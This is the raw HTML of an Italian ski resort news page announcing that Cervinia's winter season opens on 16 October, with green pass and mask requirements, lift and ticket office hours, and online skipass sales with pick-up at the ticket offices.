

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cervinia.it/news/cervinia-inaugura-la-stagione-invernale-il-16-ottobre
body_size: 120006
content:
<!doctype html>
<html data-n-head-ssr lang="it-IT" dir="ltr" data-n-head="%7B%22lang%22:%7B%22ssr%22:%22it-IT%22%7D,%22dir%22:%7B%22ssr%22:%22ltr%22%7D%7D">
  <head >
    <meta data-n-head="ssr" charset="utf-8"><meta data-n-head="ssr" name="viewport" content="width=device-width, initial-scale=1"><meta data-n-head="ssr" name="format-detection" content="telephone=no"><meta data-n-head="ssr" name="apple-itunes-app" content="app-id=1537364601"><meta data-n-head="ssr" data-hid="i18n-og" property="og:locale" content="it_IT"><meta data-n-head="ssr" data-hid="i18n-og-alt-en-US" property="og:locale:alternate" content="en_US"><meta data-n-head="ssr" data-hid="i18n-og-alt-fr-FR" property="og:locale:alternate" content="fr_FR"><meta data-n-head="ssr" data-hid="description" name="description" content=""><meta data-n-head="ssr" data-hid="og:image" property="og:image" content="https://cervinia-api.devtherocks.it/wp-content/uploads/2021/10/home-hero-winter-1024x512.jpg"><title>Cervinia inaugura la stagione invernale il 16 ottobre</title><link data-n-head="ssr" rel="icon" type="image/x-icon" href="/favicon.ico"><link data-n-head="ssr" data-hid="i18n-alt-it" rel="alternate" href="/news/cervinia-inaugura-la-stagione-invernale-il-16-ottobre" hreflang="it"><link data-n-head="ssr" data-hid="i18n-alt-it-IT" rel="alternate" href="/news/cervinia-inaugura-la-stagione-invernale-il-16-ottobre" hreflang="it-IT"><link data-n-head="ssr" data-hid="i18n-alt-en" rel="alternate" href="/en/news/cervinia-inaugura-la-stagione-invernale-il-16-ottobre" hreflang="en"><link data-n-head="ssr" data-hid="i18n-alt-en-US" rel="alternate" href="/en/news/cervinia-inaugura-la-stagione-invernale-il-16-ottobre" hreflang="en-US"><link data-n-head="ssr" data-hid="i18n-alt-fr" rel="alternate" href="/fr/news/cervinia-inaugura-la-stagione-invernale-il-16-ottobre" hreflang="fr"><link data-n-head="ssr" data-hid="i18n-alt-fr-FR" rel="alternate" href="/fr/news/cervinia-inaugura-la-stagione-invernale-il-16-ottobre" hreflang="fr-FR"><link data-n-head="ssr" data-hid="i18n-xd" rel="alternate" href="/news/cervinia-inaugura-la-stagione-invernale-il-16-ottobre" hreflang="x-default"><link data-n-head="ssr" data-hid="i18n-can" rel="canonical" href="/news/cervinia-inaugura-la-stagione-invernale-il-16-ottobre"><link rel="preload" href="/_nuxt/acca889.js" as="script"><link rel="preload" href="/_nuxt/590ea4d.js" as="script"><link rel="preload" href="/_nuxt/css/bb6acab.css" as="style"><link rel="preload" href="/_nuxt/f352285.js" as="script"><link rel="stylesheet" href="/_nuxt/css/bb6acab.css">
		<!-- <script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="f059a05f-d650-4a4f-b01d-3499450ca017" data-blockingmode="auto" type="text/javascript"></script> -->
  </head>
  <body >
    <div data-server-rendered="true" id="__nuxt"><!----><div id="__layout"><div><div class="Ag1hG u-flex u-flex-center"><img src="/assets/img/logo-vert.svg" alt class="+ooDS u-relative"></div> <div class="vUIbh"><div class="NWYNA"></div> <div class="TMkXE u-fixed"><span class="-Wk9U r-zu6 u-block"></span> <span class="-Wk9U _7TBhx r-zu6 u-block u-nowrap u-hide-tablet"></span> <div class="CRuHU u-absolute u-flex u-items-center"><div class="u-flex-shrink-0"><span class="size-14 u-block u-hide-tablet">Live now: </span> <span class="YZBAJ size-14 demi u-block">
            Link con Zermatt
          </span> <div class="FkAOa"><span class="U4QfZ l9eIU demi size-14 u-inline-block">Aperto</span> <!----></div></div> <div class="_6ZyEZ u-relative"><img src="/assets/img/matterhorn-alpine-crossing-logo.svg" alt="Alpine Crossing"> <div class="u-flex u-items-center u-mt-10"><span class="+0FkY ad8-p u-block u-mr-10"></span> <span class="size-14 u-nowrap">
							Chiuso
							<!----></span></div></div></div> <div class="_3528M u-fixed u-block"><a href="/" class="nuxt-link-active IIHdP u-relative u-block"><img src="/assets/img/logo-vert.svg" alt="" class="u-full-width-perc"></a> <a href="/" class="nuxt-link-active AYqi5 u-absolute u-block"><img src="/assets/img/logo-horiz.svg" alt="" class="u-full-width-perc"></a></div></div> <div class="c6j08 u-flex u-items-center"><button class="cZR98 u-flex u-items-center"><div class="u-sm-ml-10 vPGdd"><svg class="_4FODG" style="stroke:;"><use xlink:href="#icon-menu"></use></svg> <!----> <!----></div> <span class="medium size-14 darkGrey">menu</span></button></div> <div data-fetch-key="0" class="_4ruBB u-flex u-fixed u-items-center size-18 darkGrey medium"><a href="/meteo" data-url="/meteo" class="u-flex u-items-center u-relative u-flex u-items-center"><div class="vPGdd _0eJkG u-sm-mr-5 u-mr-10"><svg class="_4FODG" style="stroke:#000;"><use xlink:href="#icon-sun"></use></svg> <!----> <!----></div> <div class="W6p0w u-flex u-items-center"><span class="edagF">-7.4°</span> <span class="Ognil">meteo</span></div></a> <a href="/impianti" data-url="/impianti" class="u-flex u-items-center u-relative u-flex u-items-center"><div class="vPGdd _0eJkG u-sm-mr-5 u-mr-10"><svg class="_4FODG" style="stroke:#000;"><use xlink:href="#icon-lift"></use></svg> <!----> <!----></div> <div class="W6p0w u-flex u-items-center"><span class="edagF">0</span> <span class="Ognil">impianti</span></div></a> <a href="/impianti" data-url="/impianti" class="u-flex u-items-center u-relative u-flex u-items-center"><div class="vPGdd _0eJkG u-sm-mr-5 u-mr-10"><svg class="_4FODG" style="stroke:#000;"><use xlink:href="#icon-slopes"></use></svg> <!----> <!----></div> <div class="W6p0w u-flex u-items-center"><span class="edagF">0</span> <span class="Ognil">piste</span></div></a> <a href="/skirama" data-url="/skirama" class="u-flex u-items-center u-relative u-flex u-items-center"><div class="vPGdd _0eJkG"><svg class="_4FODG" style="stroke:#000;"><use xlink:href="#icon-map"></use></svg> <!----> <!----></div> <div class="W6p0w u-flex u-items-center"><span class="Ognil">mappe</span></div></a> <a href="/webcam" data-url="/webcam" class="u-flex u-items-center RtR2P u-flex u-items-center u-relative"><div class="vPGdd _0eJkG"><svg class="_4FODG" style="stroke:#000;"><use xlink:href="#icon-webcam"></use></svg> <!----> <!----></div> <div class="W6p0w u-flex u-items-center"><span class="Ognil">cams</span></div></a></div> <div class="_1L+eI"><button class="I1t6n RIkFr"><span class="C2fbM"></span> <svg class="yga-8 u-absolute"><use xlink:href="#icon-summer"></use></svg> <svg class="yga-8 u-absolute"><use xlink:href="#icon-winter"></use></svg></button></div> <a href="https://cervino.skiperformance.com/it/" target="_blank" class="xOA5E medium u-fixed u-pv-25 u-sm-ph-15 u-ph-30"><svg class="u-block u-mh-auto u-sm-ml-10"><use xlink:href="#icon-shop"></use></svg> <span class="u-block medium u-text-center size-18">shop</span></a></div> <nav class="r2tRj u-fixed u-full-width-perc u-full-height-perc bg-white"><div class="tOXqD u-fixed bg-white u-full-width-perc u-full-height-perc"></div> <div class="Zid0q grid grid--flush u-full-width-perc u-full-height-perc u-relative"><button class="ANmr0 u-absolute u-flex u-flex-center"><svg class="u-absolute"><use xlink:href="#icon-close"></use></svg></button> <div class="_7QDcb grid__col col-6_12--desk u-flex u-flex-column u-justify-center u-sm-pt-125 u-pt-100"><div class="cF5wh"><div class="ASqx5 demi size-18"><button class="vD8R2 u-flex u-items-center u-relative"><span>ita</span> <svg class="u-sm-ml-5 u-ml-10"><use xlink:href="#icon-arrow-small"></use></svg></button> <div class="owMB5 u-absolute"><a href="/en/news/cervinia-inaugura-la-stagione-invernale-il-16-ottobre" class="u-block">eng</a><a href="/fr/news/cervinia-inaugura-la-stagione-invernale-il-16-ottobre" class="u-block">fr</a></div></div> <div class="u-sm-mt-none u-sm-mb-10 u-mt-40 u-mb-40 u-sm-pl-60"><a href="/inverno/cosa-fare" data-url="/inverno/cosa-fare" class="NyzBo demi size-30 u-block u-sm-mb-15 u-mb-15">
                Cosa fare
              </a><a href="/eventi" data-url="/eventi" class="NyzBo demi size-30 u-block u-sm-mb-15 u-mb-15">
                Eventi
              </a><a href="/ospitalita-servizi" data-url="/ospitalita-servizi" class="NyzBo demi size-30 u-block u-sm-mb-15 u-mb-15">
                Ospitalità
              </a><a href="/shop-e-promo" data-url="/shop-e-promo" class="NyzBo demi size-30 u-block u-sm-mb-15 u-mb-15">
                Promo e offerte
              </a></div> <a href="https://drive.google.com/file/d/1SXCz1UqLcLAvnhy5WhspdsuBbcPhgdpO/view?usp=share_link" target="_blank" class="KLdI7 size-20 dark-grey demi u-mb-5 u-block u-sm-pl-60 ">
            Orari impianti
          </a> <a href="https://drive.google.com/file/d/1mXQHehvBzR39FtN9t_5SFMKihn1bmam4/view?usp=sharing" target="_blank" class="KLdI7 size-20 demi u-block u-mb-5 dark-grey u-sm-pl-60">
            Tariffe impianti
          </a> <a href="/parcheggio-cervino-ski-paradise" data-url="/parcheggio-cervino-ski-paradise" class="KLdI7 size-20 dark-grey demi u-mb-10 u-block u-sm-pl-60">Info parcheggio</a> <a href="/matterhorn-alpine-crossing" data-url="/matterhorn-alpine-crossing" class="KLdI7 size-20 u-flex demi u-sm-mt-20 u-mt-40 u-mb-10 u-items-center u-sm-pl-60"><span>Matterhorn Alpine<br>
                Crossing</span> <div class="eZkHA u-relative"><img src="/assets/img/matterhorn-alpine-crossing-logo.svg" alt="Alpine Crossing"> <div class="u-flex u-items-center u-mt-10"><span class="sKA0- AmrFj u-block u-mr-10"></span> <span class="size-14 u-nowrap regular">
                    chiuso
                    <!----></span></div></div></a> <a href="tel:+39 0166944311" class="A8tHz"><svg><use xlink:href="#icon-phone"></use></svg></a> <a href="mail:info@cervinospa.com" class="A8tHz"><svg><use xlink:href="#icon-email"></use></svg></a> <div class="IuNsT u-mt-50 size-14"><a href="/note-e-regolamento-di-biglietteria" data-url="/note-e-regolamento-di-biglietteria" class="u-block u-mb-10">
                Regolamento di biglietteria
              </a><a href="/sicurezza" data-url="/sicurezza" class="u-block u-mb-10">
                Sicurezza
              </a><a href="/assicurazione" data-url="/assicurazione" class="u-block u-mb-10">
                Assicurazione
              </a></div></div></div> <figure class="LTO6K grid__col col-6_12--desk"><img src="https://cervinia-api.devtherocks.it/wp-content/uploads/2021/09/home-hero-winter-21-1920x1080.jpg" class="u-full-width-perc u-full-height-perc u-cover"></figure></div></nav> <div data-scroll-container="" class="main"><div class="padded-top"><div data-scroll-section="" class="grid grid--flush u-sm-pl-none u-pl-90 u-relative u-zindex-2"><div class="grid__col col-1_12--desk col-2_12--wide"><a href="/news" class="nuxt-link-active YS6Pe u-flex u-sm-pv-20"><div class="vPGdd"><svg class="_4FODG btmKF" style="stroke:;"><use xlink:href="#icon-arrow"></use></svg> <!----> <!----></div> <span class="size-18 demi u-ml-20">News</span></a></div> <div class="grid__col col-11_12--desk col-10_12--wide u-sm-mt-60"><div><div class="u-block-mobile u-flex u-justify-between u-items-end u-sm-ph-25 col-10_12--desk"><div class="u-relative col-10_12--desk"><!----> <div class="u-flex u-sm-pr-none col-10_12--desk"><h1 class="size-50 demi">Cervinia inaugura la stagione invernale il 16 ottobre</h1> <!----></div> <!----></div> <!----></div> <div class="u-sm-mt-40 u-relative u-mt-60"><div class="+BYem swiper-container u-relative u-sm-mb-40 u-mb-90"><div class="swiper-wrapper"><figure class="block-image swiper-slide"><img alt="" src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 1024 512'%3E%3C/svg%3E" data-src="https://cervinia-api.devtherocks.it/wp-content/uploads/2021/10/home-hero-winter-1024x512.jpg" data-srcset="" width="1024" height="512" data-sizes="100w" class="lazy u-full-width-perc u-full-height-perc u-cover"> <button class="uHOoP u-flex u-flex-center u-upp u-absolute-centered bg-primary demi size-16">
                    Play
                  </button></figure></div></div> <div class="AM4hQ u-hide-tablet"><button slot="button-next" class="fA9Uz u-mb-20 swiper-button-next-hero"><div class="vPGdd MDL-S"><svg class="_4FODG" style="stroke:;"><use xlink:href="#icon-arrow-small"></use></svg> <!----> <svg width="96" height="96" viewBox="0 0 96 96" class="pT0bL"><path d="M15.887,0,96,9.8V96H0L5.913,40.139Z" fill="var(--primary)"></path></svg></div></button> <button class="gNjCB swiper-button-prev-hero"><div class="vPGdd MDL-S"><svg class="_4FODG btmKF" style="stroke:;"><use xlink:href="#icon-arrow-small"></use></svg> <!----> <svg width="96" height="96" viewBox="0 0 96 96" class="pT0bL YlDeD"><path d="M15.887,0,96,9.8V96H0L5.913,40.139Z" fill="var(--primary)"></path></svg></div></button></div></div></div></div> <div><div data-video="0" class="ar1Kb u-fixed u-full-width-perc u-full-height-vh"><div class="col-10_12 col-9_12--desk col-8_12--wide u-absolute-centered"><div class="rXUlJ"><!----></div></div> <button class="Zgl+8 u-upp demi size-25 u-flex u-flex-center bg-primary u-absolute"><div class="vPGdd scnLz"><svg class="_4FODG" style="stroke:;"><use xlink:href="#icon-close"></use></svg> <!----> <!----></div></button></div></div></div> <div data-scroll-section="" class="grid grid--flush u-sm-pl-none u-pl-90"><div class="grid__col col-1_12--desk col-2_12--wide"></div> <div class="grid__col col-11_12--desk col-10_12--wide"><div class="grid grid--flush u-max-width"><div class="grid__col col-6_11--desk col-6_10--wide"><div><div class="u-sm-mb-none u-mb-50 jaV46"><div class="text-block"><div class="size-18 u-sm-ph-25"><p>Come da tradizione, è Cervinia la prima stazione sciistica del versante italiano delle Alpi Occidentali a inaugurare la stagione invernale. Una stagione lunghissima, che dura quasi 7 mesi e attraversa tre stagioni, partendo in autunno per protrarsi fino a primavera inoltrata e concludersi il 1° maggio 2022. Ai piedi del Cervino lo sci valica i confini, unendo tre valli e due nazioni, Italia e Svizzera, grazie alla vasta rete di impianti e ai 360 chilometri di piste che fanno di Cervinia-Valtournenche-Zermatt uno dei più grandi comprensori sciistici transfrontalieri. Sul versante italiano è partito l’innevamento artificiale e, in attesa che le condizioni permettano la messa in funzione degli impianti del Cervino Ski Paradise, che si estende dai 2'050 metri di Cervinia ai 3'899 della Gobba di Rollin, sarà possibile sciare sul Plateau Rosa e sul versante svizzero.</p>
<p><strong>Si parte sabato 16 ottobre</strong>: un appuntamento tradizionalmente molto sentito che, in considerazione della situazione che stiamo vivendo, assumerà un significato ancora più particolare. La voglia di montagna, di vita all’aria aperta in un ambiente naturale unico e di sport sulla neve è tanta. E proprio per permettere agli appassionati dello sci di praticare il loro sport preferito con serenità e in sicurezza, è assolutamente indispensabile che i controlli siano rigorosi e avvengano nel totale rispetto delle normative vigenti. L’accesso avverrà pertanto dietro <strong>presentazione obbligatoria di green pass e documento in corso di validità</strong>, salvo che per i minori di 12 anni, e <strong>con mascherina chirurgica o ffp2</strong> indossata correttamente, a coprire bocca e naso. Gli <strong>impianti di risalita di CERVINO S.P.A. </strong><a href="https://cervinia-api.therocks.it/wp-content/uploads/2021/10/Cervino-Timetable-10-2021.pdf"><strong>saranno attivi dalle 8:15</strong></a>, mentre la biglietteria avrà i seguenti orari: da lunedì a venerdì 8:00-16:30, sabato e domenica 12:00-16:30.</p>
<p>Una grande novità sarà rappresentata dallo <strong>skipass giornaliero e plurigiornaliero, che al momento dovrà essere acquistato esclusivamente online: </strong>i possessori di keycard potranno caricarlo direttamente dal sito mentre chi non fosse dotato di questo supporto elettronico <strong>dovrà ritirarlo in “modalità pick-up” presso le casse di <a href="https://www.google.com/maps/d/u/0/viewer?hl=it&amp;mid=1h8EE28bXwuOPCZBJhJQPCpi8_Q7af1KZ&amp;ll=45.934590248076624%2C7.634848760646418&amp;z=19">Breuil-Cervinia</a></strong><strong> e</strong> <a href="https://www.google.com/maps/d/u/0/viewer?hl=it&amp;mid=1h8EE28bXwuOPCZBJhJQPCpi8_Q7af1KZ&amp;ll=45.88639291105264%2C7.626485054197127&amp;z=17"><strong>Valtournenche</strong></a><strong>.</strong></p>
<p>Per l’avvio della stagione, <strong>le casse potranno emettere gli stagionali tutti i giorni dalle 12:00 alle 16:30.</strong><br />
Per gli stagionali di stazione (Cervinia-Valtournenche e Cervinia-Valtournenche-Zermatt) è comunque consigliato l’acquisto online, visto che in questo caso è compresa l’assicurazione.</p>
<p>La nuova modalità di vendita, già sperimentata con successo nel comprensorio della CERVINO S.P.A., è finalizzata a garantire un prodotto di acquisto più innovativo e a evitare che si creino file e assembramenti alle casse.</p>
<p>I controlli alla partenza degli impianti verranno effettuati congiuntamente da personale della CERVINO S.P.A. e dalle forze dell’ordine.<br />
<strong>Gli sciatori sono invitati a presentarsi documenti alla mano e con il Green pass,  cartaceo o digitale, pronto per la scansione</strong>, in modo da velocizzare l’accesso.</p>
<p>&nbsp;</p>
<p>Per l’acquisto dello skipass è attivo lo <a href="https://cervinia.it/shop-e-promo">shop online sul sito cervinia.it.</a></p>
</div></div> <!----></div> <a href="https://docs.google.com/spreadsheets/d/e/2PACX-1vSYbSo1CMgVnrK3XpEzU3b2UAo_-P1sic49nvE5jHdtfXLeMaaDn8o4admW7XMQ1wJtsPr7Kg6vkd74/pub?output=pdf" target="_blank" class="u-mt-50 WObm0"><div class="HJB9l"><span class="size-20 demi black u-upp u-sm-pr-30">Orari impianti Cervino Spa</span> <!----></div> <div class="vPGdd LeUCT Fuji5"><svg class="_4FODG" style="stroke:;"><use xlink:href="#icon-arrow"></use></svg> <svg width="87" height="72" viewBox="0 0 87 72" class="_5SIEQ"><path d="M11.566,0l67.4,10.334,3.748,22.28L87,51.34V72H0L4.3,30.063Z" transform="translate(87 72) rotate(180)" fill="var(--primary)"></path></svg> <!----></div></a></div></div> <div class="grid__col col-1_11--desk col-1_10--wide"></div> <div class="grid__col col-4_11--desk col-3_10--wide"><div class="u-sm-ph-25 u-sm-mt-90 u-pr-90"><!----> <!----> <!----> <!----> <!----> <!----> <!----> <!----> <!----></div></div></div></div></div> <div data-scroll-section="" class="u-sm-pt-100 u-pt-240 _6jRIq grid grid--flush grid--right u-sm-ph-none u-pl-90"><div class="grid__col col-11_12--desk col-10_12--wide u-relative"><div class="u-sm-ph-20 u-sm-mb-30 col-9_10--desk u-flex u-block-mobile u-justify-between u-items-center u-pr-70 u-mb-90"><h4 class="demi size-50 u-no-br-mobile">Alcune attività<br />
selezionate per te</h4> <a href="/inverno/cosa-fare" class="-dVpX u-inline-block bg-black size-20 demi white u-upp u-sm-pv-10 u-sm-ph-20 u-pv-20 u-ph-40">
        scopri tutte
      </a></div> <div class="swiper-container u-relative u-sm-pr-none u-sm-pb-80 u-pr-90 u-pb-100"><div class="swiper-wrapper"></div></div> <div class="Ki1hb"><button slot="button-next" class="oyNUE swiper-button-next-activity u-mb-20"><div class="vPGdd MDL-S"><svg class="_4FODG" style="stroke:;"><use xlink:href="#icon-arrow-small"></use></svg> <!----> <svg width="96" height="96" viewBox="0 0 96 96" class="pT0bL"><path d="M15.887,0,96,9.8V96H0L5.913,40.139Z" fill="var(--primary)"></path></svg></div></button> <button class="_4v-tq swiper-button-prev-activity"><div class="vPGdd MDL-S"><svg class="_4FODG btmKF" style="stroke:;"><use xlink:href="#icon-arrow-small"></use></svg> <!----> <svg width="96" height="96" viewBox="0 0 96 96" class="pT0bL YlDeD"><path d="M15.887,0,96,9.8V96H0L5.913,40.139Z" fill="var(--primary)"></path></svg></div></button></div></div> <!----></div> <div data-scroll-section="" class="_4-wyF u-sm-pt-100 u-pt-200"><div class="u-text-center u-full-width-perc u-sm-ph-25 u-ph-90 u-sm-pb-60 u-pb-100"><p class="size-25 medium u-mb-60">
      segui le avventure del Cervino sui nostri canali social
    </p> <div class="sMhKA u-flex u-flex-wrap u-justify-center"><a href="https://www.facebook.com/CervinoSkiParadise/" target="_blank" class="Hfxwo wtw1x u-mr-40">Facebook</a> <a href="https://twitter.com/cerviniavalt" target="_blank" class="Hfxwo _6-VXQ u-mr-40">Twitter</a> <a href="https://www.instagram.com/cervinoskiparadise/" target="_blank" class="Hfxwo Bx-Y8 u-mr-40 u-sm-mr-none">Instagram</a> <a href="https://www.youtube.com/channel/UCGPU_MaJdn4wBeZHkLNg6Yw" target="_blank" class="Hfxwo jDkKE u-mr-40">Youtube</a> <a href="https://t.me/cervinoskiparadise" target="_blank" class="Hfxwo umS04 u-mr-40">Telegram</a> <a href="https://www.tiktok.com/@cervinoskiparadise?_t=8ZePfR36Sc1&_r=1" target="_blank" class="Hfxwo KFrHq">TikTok</a></div></div> <div class="u-sm-pb-60 u-pb-130"><svg width="1920.591" height="166.805" viewBox="0 0 1920.591 166.805" class="u-full-width-perc"><g id="ntdhch" transform="translate(-0.091 -1335.042)"><g id="Raggruppa_99" data-name="Raggruppa 99"><path id="Tracciato_65" data-name="Tracciato 65" d="M.5,1409.5c6.364,2.852,12.831,5.5,19.051,8.638a10,10,0,0,0,9.4.313c10.5-4.613,21.172-8.841,31.685-13.429a8.092,8.092,0,0,1,7.9.411c15.806,8.557,31.638,17.075,47.668,25.2,2.811,1.424,7.007,2.06,9.868,1.064,7.492-2.611,14.662-6.194,21.833-9.653,3.7-1.785,6.937-2.133,10.02.962,4.483,4.5,9.957,5.5,16.029,4.668,9.876-1.352,19.366,0,29.019,2.719,13.738,3.87,26.226,9.141,35.231,20.829a6.952,6.952,0,0,0,5.121,2.188c10.142-.495,20.332-.855,30.38-2.2,12.171-1.632,23.755-1.607,34.2,5.993a8.808,8.808,0,0,0,9.779.751c6.676-3.317,13.069-3.03,19.716.82,2.5,1.446,6.364,1.442,9.381.883,7.177-1.33,14.146-3.822,21.336-5.032,8.01-1.348,13.641-4.973,16.876-12.622,1.6-3.791,4.2-7.17,6.428-10.685a5.849,5.849,0,0,1,2.243-2.43c6.075-2.36,13.971.576,17.692,5.962,1.149,1.663,3.3,3.588,5.093,3.692a36.17,36.17,0,0,1,24.467,10.924,78.116,78.116,0,0,0,7.774,7.034,8.237,8.237,0,0,0,4.893,1.676c4.312-.159,8.6-.925,12.911-1.225,1.74-.121,3.979-.267,5.2.649,5.006,3.746,10.557,7.113,12.422,13.783a27.021,27.021,0,0,0,2.136,4.389l14.916-8.752c3.184,2.133,5.264,4.674,7.293,4.634,3.592-.071,5.347,1.012,6.834,4.131,2.826,5.93,6.062,11.665,8.881,17.011,6.062-2.277,11.368-4.183,16.608-6.256,12.4-4.908,24.73-6.148,37.226-.128a9.655,9.655,0,0,0,6.658.347c9.31-3.192,17.558-1.862,24.756,4.918,6.957,6.553,14.673,7.447,23.18,3.468,4.659-2.179,8.969-1.609,12.978,1.673,5.827,4.772,12.324,4.774,19.336,3.09,19.1-4.587,36.739-12.708,53.955-21.839,12.2-6.47,23.919-13.88,36.321-19.907,11.736-5.7,19.135-3,26.478,7.74,2.405,3.516,4.983,6.913,7.9,10.944,5.535-6.03,10.3-11.542,15.414-16.712,6.41-6.483,12.668-13.243,19.822-18.818,4.991-3.889,9.23-7.719,11.8-13.621a10.622,10.622,0,0,1,5.847-5.125,17.865,17.865,0,0,0,9.389-6.807,34.983,34.983,0,0,1,6.948-6.837c3.61-2.806,7.871-4.839,11.228-7.891,6.034-5.486,11.468-11.628,17.413-17.221a113.384,113.384,0,0,1,14.117-11.853c8.858-5.946,13.555-5.376,21.359,1.258,3.928-3.069,7.622-6.443,11.777-9.095,7.839-5,14.481-10.5,15.254-20.786.312-4.141,3.051-6.144,7.723-5.769a46.239,46.239,0,0,0,11.346-1.007c9.858-1.7,12.434-.049,14.306,9.777.964,5.06,1.785,10.146,2.7,15.216.787,4.376,2.655,7.581,7.506,8.778,5.562,1.371,8.115,5.19,9.115,11.081.735,4.328,2.8,9.253,5.9,12.232q48.064,46.3,96.787,91.906a8.03,8.03,0,0,0,6.151,1.562c8.972-1.714,18.083-3.2,26.719-6.054,14.024-4.632,27.147-4.8,39.538,4.193,2.7,1.962,5.335,1.617,8.36.176,35.691-17.007,70.212-35.937,101.9-59.8,5.3-3.992,11.835-6.582,18.124-8.96,7.12-2.692,14.87-3.861,19.9-10.5.642-.845,1.995-1.129,2.974-1.744,12.689-7.975,27.162-10.578,41.468-13.516,4.781-.981,7.936-3.561,11.144-6.9a20.821,20.821,0,0,1,8.419-5.5c19.36-5.9,38.248-13.211,54.82-24.71,7.692-5.338,14.662-5.62,22.757-4.481.165.023.329.057.495.066,9.1.529,18.092,1.72,27.269-.506,10.506-2.549,21.342-4.54,32.126-1.977,6.045,1.438,11.652,5.556,17.663,6.073,6.052.519,12.338-2.678,18.562-2.862,6.242-.184,13.1.422,14.266,9.136.079.589,1.782,1.388,2.717,1.371,20.385-.368,40.968,1.54,60.44-7.326a63.375,63.375,0,0,1,31.648-5.577c3.8.308,7.666,1.154,11.4.78q19.116-1.915,38.153-4.581c11.773-1.636,23.263-2.324,34.6,2.72,6.495,2.888,13.473,4.781,20.365,6.632a11.883,11.883,0,0,0,7.4-.65c8.486-3.834,16.969-7.759,25.083-12.31,7.933-4.45,14.592-4.756,22.014,1.565,6.706,5.711,5.08,5.449,11.966-.922,5.469-5.06,6.544-5.568,12.9-1.574a52.935,52.935,0,0,1,10.708,9.544c3.332,3.69,6.044,7.946,8.983,11.986,1.741,2.392,3.4,4.845,5.4,7.711,4.036-4.871,6.725-7.829,9.07-11.038,1.83-2.5,3.758-3.07,6.815-2.391,7.562,1.678,15.224,2.907,22.845,4.317" fill="none" stroke="#000" stroke-miterlimit="10" stroke-width="2"></path></g></g></svg> <div class="grid grid--auto grid--center grid--bottom grid--flush u-sm-pt-60 u-pt-130 u-sm-ph-25"><div class="grid__col u-sm-mr-none u-mr-100"><p class="size-25 medium u-sm-mb-10 u-mb-20">
        non perderti news e aggiornamenti
      </p> <h3 class="size-70 bold">iscriviti alla newsletter</h3></div> <div class="grid__col u-sm-mt-30"><a href="https://767a1eb5.sibforms.com/serve/[base64]" target="_blank"><div class="u-relative duUIM demi size-20 u-upp"><span class="wyUPY"></span> <span class="u-relative u-nowrap">Iscriviti</span></div></a></div></div></div> <div class="col-11_12--desk col-10_12--wide u-mh-auto u-sm-ph-20"><div class="gdnpi grid grid--center grid--space grid--middle u-sm-pt-40 u-sm-mb-40 u-pt-90 u-mb-90"><div class="grid__col col-2_12--desk"><figure><img src="/assets/img/logo-horiz.svg" alt></figure></div> <div class="grid__col col-3_12--desk u-sm-mt-30"><p class="size-18 medium black">Località Bardoney 11021<br />
Breuil Cervinia Valtournenche (AO)</p> <a href="tel:+39 0166 94 43 11" class="u-block size-18 medium black u-sm-mt-none u-mt-20">+39 0166 94 43 11</a> <a href="mailto:info@cervinospa.com" class="u-block size-18 medium black">info@cervinospa.com</a></div> <div class="grid__col col-6_12--desk col-5_12--wide u-sm-mt-20"><div class="u-flex u-justify-between u-items-center"><div><p class="size-16 medium dark-grey">P.IVA 00041720079 - REA Aosta:23540<br />
Capitale Sociale: Deliberato € 54.600.546.00<br />
